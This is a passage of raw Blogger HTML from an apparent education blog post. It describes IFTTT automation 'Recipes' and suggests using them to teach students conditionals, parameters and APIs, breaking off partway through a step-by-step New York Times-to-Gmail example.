href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhnID-dLQLKN9sCI829dDx8jTJNsF0532Quk9M1M9qMVh1vfwNHc9qXb8GcBCh91W2Y7ccTsUWrcMdm9kmqxabGAeJs3j8T6W6UmjfHH5y_Ca-eN_194lHlngc-mJ6USdai3DrhF4jKsI\/s1600\/IF+FBProfilePicChanged+THEN+ChangeTwitterProfilePic.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhnID-dLQLKN9sCI829dDx8jTJNsF0532Quk9M1M9qMVh1vfwNHc9qXb8GcBCh91W2Y7ccTsUWrcMdm9kmqxabGAeJs3j8T6W6UmjfHH5y_Ca-eN_194lHlngc-mJ6USdai3DrhF4jKsI\/s320\/IF+FBProfilePicChanged+THEN+ChangeTwitterProfilePic.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6yic2iKCl94OcoP9BsvvQQE_IZ6YRIZ3LH5ZLhAWszF3sFhoHL1pPYJwWXTF7e4-cSchCLjCxecsL9mAfCOKw4SfDvVp3RBfwydu8zY68RZWlg9-I7ILELyoBbff2SjhqPGZ62LrKADI\/s1600\/IF+FacebookTag+THEN+Dropbox.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6yic2iKCl94OcoP9BsvvQQE_IZ6YRIZ3LH5ZLhAWszF3sFhoHL1pPYJwWXTF7e4-cSchCLjCxecsL9mAfCOKw4SfDvVp3RBfwydu8zY68RZWlg9-I7ILELyoBbff2SjhqPGZ62LrKADI\/s320\/IF+FacebookTag+THEN+Dropbox.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZKjKRBhs-PnClOl8VqTktf_NisEiW3GHFVZ-RJQy8zr4rinpbNbBNRH5_K4sqdwP6K1a1TWlAB31Cqgm6Zm5w-mAKFSxYhyphenhyphenrMMXTc5Uzue5vBXUFzCaTznytDAU7fWH6sn-1QTttFkfY\/s1600\/IF+BloggerPost+THEN+FacebookPage.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"62\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZKjKRBhs-PnClOl8VqTktf_NisEiW3GHFVZ-RJQy8zr4rinpbNbBNRH5_K4sqdwP6K1a1TWlAB31Cqgm6Zm5w-mAKFSxYhyphenhyphenrMMXTc5Uzue5vBXUFzCaTznytDAU7fWH6sn-1QTttFkfY\/s320\/IF+BloggerPost+THEN+FacebookPage.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd some Recipes are just for making your life better (or more fun):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cimg border=\"0\" height=\"62\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEvqUumqftqtLWwkiIaxRsuZGAHCjHNWSoTfZhZYedt4reIQJ8rk-US3rhM86GSh5b7ydQvGYlzQTQL_Ps5JpSTAYjYA8Ij0Cq5UYHCRjLwRlo6XmhQyqnrCpIiamALTZQ41Au-DOtzNI\/s320\/If+FreeITunes+THEN+DownloadToGoogleDrive.JPG\" style=\"font-family: Arial, Helvetica, sans-serif;\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlCoXTcybk_pu8ORLa9E7eg8l47JsQ3k7ffjm68od3MWMltVbJkwsbAvSN8AH_b-qghS69lzI5wjwvuXVwYGPb3XMfWPwbJ4x2UIzmgCraU0fPDHWQ46LtXDVLJs3Okp7HAY-zZyGxNOM\/s1600\/IF+InstragramLike+THEN+SavePhotoAlbum.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlCoXTcybk_pu8ORLa9E7eg8l47JsQ3k7ffjm68od3MWMltVbJkwsbAvSN8AH_b-qghS69lzI5wjwvuXVwYGPb3XMfWPwbJ4x2UIzmgCraU0fPDHWQ46LtXDVLJs3Okp7HAY-zZyGxNOM\/s320\/IF+InstragramLike+THEN+SavePhotoAlbum.JPG\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIFTTT supports sites and apps that are not even social media; it can plug into your text messages, your cell phone, or even environmental data like weather. And for all you computer nerds out there, you can even use RSS feeds from websites to construct your own Recipe.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKBvG6bQJZIMfbtNzLjAwxakuJ2x3qeXDWD4qXq9SQh3oxLBqJdLPjrOnNf8tfyQGNuRnw5DOhWVLaUaWWlmt38C1krFuXo3g-IaNCKF4JXTy9uYcq6nnAlb2WZcG7vtlGLs-GN9SR_8\/s1600\/IF+NewMovies+THEN+SendEmailToMe.JPG\" imageanchor=\"1\" style=\"font-family: Arial, Helvetica, sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKBvG6bQJZIMfbtNzLjAwxakuJ2x3qeXDWD4qXq9SQh3oxLBqJdLPjrOnNf8tfyQGNuRnw5DOhWVLaUaWWlmt38C1krFuXo3g-IaNCKF4JXTy9uYcq6nnAlb2WZcG7vtlGLs-GN9SR_8\/s320\/IF+NewMovies+THEN+SendEmailToMe.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS_kSYDxsCXGJ0asQo4t50aNmBRsJlEb3oHJBg1l5r5E4buShQGwqBuLIOuKLJH-EKdHxU4GkaC8l9qBvoPPuXXBRDec6ZAnV-ScawEjN9Aq7z1otgb90G-VRKTaaI-A-GucP5PhvmBWc\/s1600\/IF+ItsGoingToRain+THEN+RemindUmbrella.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"62\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS_kSYDxsCXGJ0asQo4t50aNmBRsJlEb3oHJBg1l5r5E4buShQGwqBuLIOuKLJH-EKdHxU4GkaC8l9qBvoPPuXXBRDec6ZAnV-ScawEjN9Aq7z1otgb90G-VRKTaaI-A-GucP5PhvmBWc\/s320\/IF+ItsGoingToRain+THEN+RemindUmbrella.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVkzi7ABC5MxU_MiJ3713JV-EuTy5TeG6tj43lFydRYvV6HV9ahuoSOSrGFxFSNzv6xo90fqf5PmmwREPnUn658Sb_CPSrRc54fsYXMIywnFz5numyzeLu4vC0hwvXF1flx3TZid4cHE0\/s320\/If+SurfsUp+THEN+PhoneCall.JPG\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhich brings me to my next point - the fun parts of IFTTT. In my opinion, I think there is a deficit of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Ecritical\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;reasoning skills in education. But IFTTT is a prime example of small problem solving skills that \u003Ci\u003Ehave meaningful outcomes\u003C\/i\u003E. IFTTT allows you to \u003Ci\u003Eevaluate\u003C\/i\u003E\u0026nbsp;an issue - whether it is something to make your life easier or something to be productive - and then \u003Ci\u003Ecreate\u003C\/i\u003E\u0026nbsp;a solution. People see value in meaningful and productive exercises, and I think students would be excited to try it.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Chr width=\"80%\" \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere's also the added challenge of \u003Ci\u003Echain Recipes\u003C\/i\u003E. By default, IFTTT allows for a single condition. If \u003Ci\u003Esomething\u003C\/i\u003E\u0026nbsp;happens, then do\u0026nbsp;\u003Ci\u003Esomething else\u003C\/i\u003E. But it is easy to have the \u003Ci\u003Esomething else\u003C\/i\u003E\u0026nbsp;from one condition be the trigger for a subsequent condition. For example:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EIf a new job opening at a company I follow is posted on LinkedIn, then send an email to my Gmail address with the subject \"LinkedIn Job\".\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI can also have a Recipe that says:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EIf I get an email at my Gmail account with a subject \"LinkedIn Job\", then send me a text message.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Chr width=\"80%\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo one event can start a chain reaction that coordinates your disparate accounts.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStudents in any discipline could certainly benefit by the mental agility of not only brainstorming new Recipes and chain reactions, but also by \u003Ci\u003Eimagining\u003C\/i\u003E elegant solutions and really neat Recipes.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAn art student might actually generate a real Recipe book (Rolodex style) that has different Recipes on it. Or a web authoring class might be tasked with designing an online repository that stores Recipes and has a searchable index (of course, \u003Ca href=\"https:\/\/ifttt.com\/recipes\" target=\"_blank\"\u003EIFTTT\u003C\/a\u003E has that already, but it's a neat exercise).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere could be a contest in any class to create the most \"awesome\" IFTTT, as judged by the students. Even if it is unrelated to the class, a ten minute exercise in IFTTT Recipes might be the much needed catalyst to fire up the brain as food coma sits in after lunch. Or a History class might be tasked with coming up with IFTTT's from other time periods.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ERegardless, the actual process of designing the Recipe necessarily broaches a few areas of computer programming that have collateral learning to help all students: conditionals, parameters, and APIs (application-programmer interfaces). APIs are really just instructions of what an application needs from the programmer to do it's job properly. APIs are ubiquitous in everything we do (especially in education), although they are very specific in the field of Computer Science. A few examples of colloquial APIs in everyday life are:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA car needs gas if that car is to do it's job; it is up to the programmer (driver) to put the right kind of gas (an octane level of 89 or better, unleaded) in the tank\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA refrigerator needs to be plugged in so it can do it's job; it is up to the homeowner to make sure it is plugged in properly (a 110 volt, ground fault circuit interrupter outlet)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAn email needs to have a valid email address in the \"To\" field if it is to be sent (a valid user@domain)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWe don't really need instructions to do these tasks, because we know. But some things are more specific, especially in programming. IFTTT implicitly has APIs built in to Recipes - in the form of what specific functions each channel can do.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWatch the level of subtle sophistication needed to create a somewhat trivial event of creating an event that alerts me, via text, anytime the New York Times posts an article that mentions education:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 1: Choose a Trigger Channel\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI have to look through the list until I find \"New York Times\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-qEERMwusVwyZgUcuyhbhfyu9pgiLo74s6_DJ5BHa-Ln7NxLbO8W7lIhrHpS7HeBFaxauAsJDIM3LVMHgSUqpTo3Fz1EKp_3VyHciVX4NfzgE4zATu2v_ULzx37ngwF-RfrWOmBPK5k\/s1600\/IFTTT+-+Demo+-+01a.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Trigger Channels\" border=\"0\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-qEERMwusVwyZgUcuyhbhfyu9pgiLo74s6_DJ5BHa-Ln7NxLbO8W7lIhrHpS7HeBFaxauAsJDIM3LVMHgSUqpTo3Fz1EKp_3VyHciVX4NfzgE4zATu2v_ULzx37ngwF-RfrWOmBPK5k\/s320\/IFTTT+-+Demo+-+01a.png\" title=\"Trigger Channels\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ESo many to choose from...\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 2: Choose a Trigger\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis is the actual API lesson - each individual channel has different functionality; in the case of the New York Times, there are eight different options I can choose from.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBDVe1FgreJGDr6c928HbrVOFeSFNaQnyvHrDVD-QTv6feWmCsRKYzsxOX7BTPcBxg6IkjK7HWgrmIYxvTi-dQUTPREiCtYoHKbgtI1RaiOKbUrdFmsDglTuTgjPNON7TcGE-DClZXqzQ\/s1600\/IFTTT+-+Demo+-+02.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"What can NY Times do?\" border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBDVe1FgreJGDr6c928HbrVOFeSFNaQnyvHrDVD-QTv6feWmCsRKYzsxOX7BTPcBxg6IkjK7HWgrmIYxvTi-dQUTPREiCtYoHKbgtI1RaiOKbUrdFmsDglTuTgjPNON7TcGE-DClZXqzQ\/s320\/IFTTT+-+Demo+-+02.png\" title=\"What can NY Times do?\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EThe subtle API: What can the New York Times Channel do for me?\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI am going to choose \"New article from search\".\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESTEP 3: Complete Trigger Fields\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn the programming biz, we call these \u003Ci\u003Eparameters\u003C\/i\u003E\u0026nbsp;or \u003Ci\u003Earguments\u003C\/i\u003E. Basically, it is the specific data that the program should do something with. In this case, my \u003Ci\u003Eparameter\u003C\/i\u003E\u0026nbsp;is \"education\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKxRjbixGlPrKdQu8nqdr1AeNCnpM0il3tjXRjgqEyfIg4glqyyM6gXqX0uvQzRbCk3n23Q2h8gDpECpg8q51q_SaFt_pV0_cdq5gzr1_tCrpH1IIoD-6sbM0IG0jebi8SKrJEUhYZD4\/s1600\/IFTTT+-+Demo+-+03.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Parameters\" border=\"0\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKxRjbixGlPrKdQu8nqdr1AeNCnpM0il3tjXRjgqEyfIg4glqyyM6gXqX0uvQzRbCk3n23Q2h8gDpECpg8q51q_SaFt_pV0_cdq5gzr1_tCrpH1IIoD-6sbM0IG0jebi8SKrJEUhYZD4\/s320\/IFTTT+-+Demo+-+03.png\" title=\"Parameters\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\"education\" is my argument (parameter).\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 4: Choose Action Channel\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow that we have a trigger - something that IFTTT is \u003Ci\u003Elistening\u003C\/i\u003E\u0026nbsp;for (hey computer science nerds - isn't this really an \u003Ci\u003Eevent handler\u003C\/i\u003E?) -, what do we want to do with it? Let's pick another channel for the \u003Ci\u003Eoutput.\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLEZzX55s7L3QLddXFaafE18hVWZp3VM-btQSxptKqw1xC5CxlaSfYtcZ5u5Dkr-3C11MQNbrgqqD5JCqqmOD22xmPBwLRheLACW0B_JhbHnpjicKSpnNQsw7z9uCjwh3wuwD15A7jEdU\/s1600\/IFTTT+-+Demo+-+04.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Action Channel is Gmail\" border=\"0\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLEZzX55s7L3QLddXFaafE18hVWZp3VM-btQSxptKqw1xC5CxlaSfYtcZ5u5Dkr-3C11MQNbrgqqD5JCqqmOD22xmPBwLRheLACW0B_JhbHnpjicKSpnNQsw7z9uCjwh3wuwD15A7jEdU\/s320\/IFTTT+-+Demo+-+04.png\" title=\"Action Channel is Gmail\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EAnd the winner is... Gmail!!!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 5: Choose an Action\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEach channel also has unique actions; it looks like Gmail can do only one thing - \"Send an email\". Happily, that's exactly what I wanted to do!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFchaJE6ePMFqKpkmooMO4n2ljW01sq4h4oXBoz1PVB6b3TZ0bqpbcMUcI2WVIW-JWWqP110KDzrAlcH7SEamtcExyZgoNgOphaQ4eW_ENDP8EBk3w4X8bFDpdDaPPSKDhknhum6bPdJY\/s1600\/IFTTT+-+Demo+-+05.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gmail Actions: Send an email\" border=\"0\" height=\"102\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFchaJE6ePMFqKpkmooMO4n2ljW01sq4h4oXBoz1PVB6b3TZ0bqpbcMUcI2WVIW-JWWqP110KDzrAlcH7SEamtcExyZgoNgOphaQ4eW_ENDP8EBk3w4X8bFDpdDaPPSKDhknhum6bPdJY\/s320\/IFTTT+-+Demo+-+05.png\" title=\"Gmail Actions: Send an email\" width=\"320\" 